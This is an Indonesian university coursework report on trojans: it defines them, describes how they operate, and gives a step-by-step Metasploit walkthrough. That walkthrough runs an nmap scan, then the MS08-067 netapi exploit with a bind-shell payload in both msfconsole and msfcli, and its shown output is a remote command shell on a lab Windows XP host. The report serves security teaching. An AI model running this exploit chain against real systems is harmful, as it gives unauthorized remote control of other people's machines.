# Trojan Desktop Tugas 4 Keamanan Jaringan Komputer



Oleh : Siti Aisyah 09011181621024 Kelas : SK8P Indralaya Dosen pengampu : Deris Stiawan, M.T., Ph.D.

> Jurusan Sistem Komputer Fakultas Ilmu Komputer Universitas Sriwijaya

# Trojan Desktop

# Pengertian Trojan

Trojan horse atau Kuda Troya atau yang lebih dikenal sebagai Trojan dalam keamanan komputer merujuk kepada sebuah bentuk perangkat lunak yang mencurigakan yang dapat merusak sebuah sistem atau jaringan.Tujuan dari Trojan adalah memperoleh informasi dari target dan mengendalikan target untuk memperoleh hak akses pada target. Trojan bersifat "stealth" atau siluman dan tidak terlihat dalam operasinya dan seringkali berbentuk seolah-olah program tersebut merupakan program baik-baik. Penggunaan istilah Trojan atau Trojan horse dimaksudkan untuk menyusupkan kode-kode mencurigakan dan merusak di dalam sebuah program baikbaik dan berguna. Kebanyakan Trojan saat ini berupa sebuah berkas yang dapat dieksekusi (\*.EXE atau \*.COM) dalam sistem operasi Windows dan DOS atau program dengan nama yang sering dieksekusi dalam sistem operasi UNIX, seperti Is, cat, dan lain-lain yang dimasukkan ke dalam sistem yang ditembus oleh seorang cracker untuk mencuri data yang penting bagi pengguna misalnya: password , data kartu kredit , dan lain-lain.

Trojan juga dapat menginfeksi sistem ketika pengguna mengunduh aplikasi dari sumber yang tidak dapat dipercayai dalam jaringan Internet. Aplikasi-aplikasi tersebut dapat memiliki kode Trojan yang diintegrasikan di dalam dirinya dan mengizinkan seorang cracker untuk dapat mengacak-acak sistem yang bersangkutan. Ada lagi sebuah jenis Trojan yang dapat mengimbuhkan dirinya sendiri ke sebuah program untuk memodifikasi cara kerja program yang diimbuhinya. Jenis Trojan ini disebut sebagai Trojan virus . Software jahat dan anti software jahat terus berkembang saling adu kuat. Ketika serangan virus, trojan horse dan malware lain dapat diatasi oleh sebuah sistem pengamanan, serangan berikutnya sebagai respon terhadap sistem pengamanan tersebut datang lagi dengan kemampuan yang lebih tinggi.

#### Cara kerja Trojan

Trojan masuk melalui dua bagian, yaitu bagian client dan server. Jadi hacker kadang harus berjalan menanamkan trojannya di komputer korban ataupun memancing agar sang korban mengeksekusi/membuka file yang mengandung Trojan, namun ada juga Trojan yang langsung menginfeksi korbannya hanya dengan berbekal ip korban misalnya Kaht. Ketika korban (tanpa diketahui) menjalankan file yang mengandung Trojan pada komputernya, kemudian penyerang akan menggunakan client untuk koneksi dengan server dan mulai menggunakan trojan. Protokol TCP/IP adalah jenis protokol yang umum digunakan untuk komunikasi. Trojan dapat bekerja dengan baik dengan jenis protokol ini, tetapi beberapa trojan juga dapat menggunakan protokol UDP dengan baik. Ketika server mulai dijalankan (pada komputer korban), Trojan umumnya mencoba untuk menyembunyikan diri di suatu tempat dalam sistem komputer tersebut, kemudian mulai membuka beberapa port untuk melakukan koneksi, memodifikasi registry dan atau menggunakan metode lain yaitu metode autostarting agar trojan menjadi otomatis aktif saat komputer dihidupkan. Trojan sangat berbahaya bagi pengguna komputer yang tersambung jaringan komputer atau internet, karena bisa jadi hacker bisa mencuri data-data sensitif misalnya password email, dial-up passwords, webservices passwords, e-mail address, dokumen pekerjaan, internet banking, paypal, e-gold,kartu kredit dan lain-lain.

Tutorial Desktop Trojan menggunakan metasploit

Dari terminal console ketik perintah berikut, seperti pada gambar dibawah:



Untuk perintah-perintah lainnya bisa dipelajari dengan mengetikkan help :

msf > help

# Untuk melihat list exploits-nya, gunakan perintah :

# msf > show exploits

| windows/smb/ms05_039_pnp         | Microsoft Plug and Play Service Overflow                |
|----------------------------------|---------------------------------------------------------|
| windows/smb/ms06_025_rasmans_reg | Microsoft RRAS Service RASMAN Registry Overflow         |
| windows/smb/ms06_025_rras        | Microsoft RRAS Service Overflow                         |
| windows/smb/ms06_040_netapi      | Microsoft Server Service NetpwPathCanonicalize Overflow |
| windows/smb/ms06_066_nwapi       | Microsoft Services MS06-066 nwapi32.dll                 |
| windows/smb/ms06_066_nwwks       | Microsoft Services MS06-066 nwwks.dll                   |
| windows/smb/ms08_067_netapi      | Microsoft Server Service Relative Path Stack Corruption |

# Scan mesin target menggunakan nmap. Dalam contoh kasus kali ini kita gunakan kompi dg ip 192.168.1.28 :

# msf > sudo nmap -v -sS -A -O 192.168.1.28

[\*] exec: sudo nmap -v -sS -A -O 192.168.1.28 [sudo] password for test:Starting Nmap 4.62 ( http://nmap.org ) at 2009-03-21 23:50 CIT Initiating ARP Ping Scan at 23:50 Scanning 192.168.1.28 [1 port] Host 192.168.1.28 appears to be up ... good. Interesting ports on 192.168.1.28: Not shown: 1712 closed ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn 445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds MAC Address: 00:1E:8C:67:59:F9 (Asustek Computer) Device type: general purpose Running: Microsoft Windows XP OS details: Microsoft Windows 2000 SP4, or Windows XP SP2 or SP3 Network Distance: 1 hop TCP Sequence Prediction: Difficulty=258 (Good luck!) IP ID Sequence Generation: Incremental

Service Info: OS: Windows

Dari hasil scan kita ketahui bahwa kemungkinan OS-nya menggunakan OS Windows XP dengan port 445-nya terbuka. Mari kita coba kompi ini dengan menggunakan exploit windows/smb/ms08\_067\_netapi.

msf > use windows/smb/ms08\_067\_netapi msf exploit(ms08\_067\_netapi) >

Lihat opsi dari exploit ini dengan mengetikkan show options :

msf exploit(ms08\_067\_netapi) > show options

| Module o | ptions:         |          |                                        |
|----------|-----------------|----------|----------------------------------------|
| Name     | Current Setting | Required | Description                            |
|          |                 |          |                                        |
| RHOST    |                 | yes      | The target address                     |
| RPORT    | 445             | yes      | Set the SMB service port               |
| SMBPIPE  | BROWSER         | yes      | The pipe name to use (BROWSER, SRVSVC) |
|          |                 |          |                                        |

Exploit target:

Id Name

0 Automatic Targeting

Dari opsi diatas, maka kita perlu set terlebih dahulu RHOST (komputer target) dengan mengetikkan :

msf exploit(ms08\_067\_netapi) > set rhost 192.168.1.28

rhost => 192.168.1.28

Untuk RPORT, kita tidak perlu melakukan setting apa-apa karena vulnerability ini memang mengeksploitasi vulnerability di port 445. Untuk exploit target diisi dengan OS komputer target. Dalam langkah ini kita menggunakan angka 0 yang berarti automatic target. Untuk melihat OS target apa saja, ketik :

msf exploit(ms08\_067\_netapi) > show targets

```
Exploit targets:
```

Id Name

| 0 | Automatic Targeting          |
|---|------------------------------|
| 1 | Windows 2000 Universal       |
| 2 | Windows XP SPO/SP1 Universal |
| 3 | Windows XP SP2 English (NX)  |
| 4 | Windows XP SP3 English (NX)  |
|   | cut                          |

Sekarang kita tentukan jenis payload yang ingin dipakai. Dalam langkah ini saya ingin menggunakan tcp\_bind shell (akses command prompt di kompi target) : msf exploit(ms08\_067\_netapi) > set payload windows/shell\_bind\_tcp payloads => windows/shell\_bind\_tcp Untuk melihat payload apa saja dalam metasploit, gunakan perintah : msf exploit(ms08\_067\_netapi) > show payloads

Compatible payloads

| Name                                        | Description |       |       |      |     |        |        |          |
|---------------------------------------------|-------------|-------|-------|------|-----|--------|--------|----------|
|                                             |             |       |       |      |     |        |        |          |
| generic/debug_trap                          | Generic x86 | Debug | Trap  |      |     |        |        |          |
| <pre>generic/debug_trap/bind_ipv6_tcp</pre> | Generic x86 | Debug | Trap, | Bind | TCP | Stager | (IPv6) |          |
| generic/debug_trap/bind_nonx_tcp            | Generic x86 | Debug | Trap, | Bind | ТСР | Stager | (No NX | Support) |
| generic/debug_trap/bind_tcp                 | Generic x86 | Debug | Trap, | Bind | TCP | Stager |        |          |
| dipotong sampai disini                      |             |       |       |      |     |        |        |          |

# Nahh.. setting sudah selesai dilakukan. Untuk melihat hasil konfigurasinya bisa dicek kembali dengan menggunakan show options : msf exploit(ms08\_067\_netapi) > show options

EXITFUNC thread yes Exit technique: seh, thread, process

| LPOF                                    | RT                                                        | 4444               | yes         | The   | local port                              |  |  |
|-----------------------------------------|-----------------------------------------------------------|--------------------|-------------|-------|-----------------------------------------|--|--|
| RHOS                                    | ST                                                        | 192.168.1.28       | no          | The   | target address                          |  |  |
| Expl                                    | loit ta                                                   | arget:             |             |       |                                         |  |  |
| Id                                      | Name                                                      |                    |             |       |                                         |  |  |
|                                         |                                                           |                    |             |       |                                         |  |  |
| 0                                       | Automa                                                    | tic Targeting      |             |       |                                         |  |  |
| sek                                     | karan                                                     | g jalankan ex      | ploit :     |       |                                         |  |  |
| ms                                      | fexp                                                      | oloit(ms08_06      | 67_netaj    | pi) > | > exploit                               |  |  |
| [*]                                     | Starte                                                    | ed bind handler    |             |       |                                         |  |  |
| [*]                                     | Automa                                                    | atically detecting | g the targe | et    |                                         |  |  |
| [*]                                     | [*] Fingerprint: Windows XP Service Pack 2 - lang:English |                    |             |       |                                         |  |  |
| [*]                                     | Select                                                    | ted Target: Window | ws XP SP2 I | Engli | sh (NX)                                 |  |  |
| [*]                                     | Trigge                                                    | ering the vulneral | oility      |       |                                         |  |  |
| [*]                                     | Comman                                                    | nd shell session i | opened (    | 192.1 | 68. 1. 6:33270 -> 192. 168. 1. 28:4444) |  |  |
|                                         |                                                           |                    |             |       |                                         |  |  |
| Micr                                    | rosoft                                                    | Windows XP [Vers   | ion 5.1.260 | [00   |                                         |  |  |
| (C) Copyright 1985-2001 Microsoft Corp. |                                                           |                    |             |       |                                         |  |  |
|                                         |                                                           |                    |             |       |                                         |  |  |
| C:\W                                    | WINDOWS                                                   | 5\system32>ipconf: | g           |       |                                         |  |  |
| ipco                                    | onfig                                                     |                    |             |       |                                         |  |  |
| Wind                                    | lows II                                                   | P Configuration    |             |       |                                         |  |  |
| Ethe                                    | ernet a                                                   | adapter Local Area | a Connectio | on:   |                                         |  |  |
|                                         |                                                           |                    |             |       |                                         |  |  |
|                                         | Conneo                                                    | ction-specific DNS | S Suffix .  | :     |                                         |  |  |
|                                         | IP Ado                                                    | dress              |             | : 1   | 92. 168. 1. 28                          |  |  |

C:\WINDOWS\system32>

# Metasploit : msfcli

Dari langkah-langkah diatas... sebenarnya bisa dilakukan exploitasi dengan menggunakan satu perintah dari console, dan diakomodir dengan menggunakan msfcli yang notabene sebenarnya adalah metasploit command line interface.

Untuk melihat manual perintahnya bisa dilihat dari help maupun manpage nyanya metasploit.

#### bash-4.1\$ msfcli -help

[\*] Please wait while we load the module tree... Error: Invalid module: --help Usage: /usr/local/bin/msfcli [mode]

| Mode          | Description                                        |  |  |
|---------------|----------------------------------------------------|--|--|
|               |                                                    |  |  |
| (H)elp        | You're looking at it baby!                         |  |  |
| (S)ummary     | Show information about this module                 |  |  |
| (0)ptions     | Show available options for this module             |  |  |
| (A) dvanced   | Show available advanced options for this module    |  |  |
| (I)DS Evasion | Show available ids evasion options for this module |  |  |
| (P)ayloads    | Show available payloads for this module            |  |  |
| (T)argets     | Show available targets for this exploit module     |  |  |
| (AC)tions     | Show available actions for this auxiliary module   |  |  |
| (C)heck       | Run the check routine of the selected module       |  |  |
| (E) xecute    | Execute the selected module                        |  |  |

#### Percobaan

IP Addr Target : 192.168.1.28 Port target : 445 Exploit : windows/smb/ms08\_067\_netapi Payload : windows/shell\_bind\_tcp Exploit target : 0

# Dan implementasinya menjadi seperti ini :

# bash\$ msfcli exploit/windows/smb/ms08\_067\_netapi RHOST=192.168.1.28 TARGET=0 PAYLOAD=generic/shell\_bind\_tcp E

- $[\ast]$  Please wait while we load the module tree...
- [\*] Started bind handler
- [\*] Automatically detecting the target...
- [\*] Fingerprint: Windows XP Service Pack 2 lang:English
- [\*] Selected Target: Windows XP SP2 English (NX)
- [\*] Triggering the vulnerability...
- [\*] Command shell session 1 opened (192.168.1.6:36804 -> 192.168.1.28:4444)

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>ipconfig

ipconfig

Windows IP Configuration

Ethernet adapter Local Area Connection:

C:\WINDOWS\system32>

Implementasi yang sama juga bisa dilakukan pada metasploit GUI (msfgui) dan metasploit berbasis web (msfweb)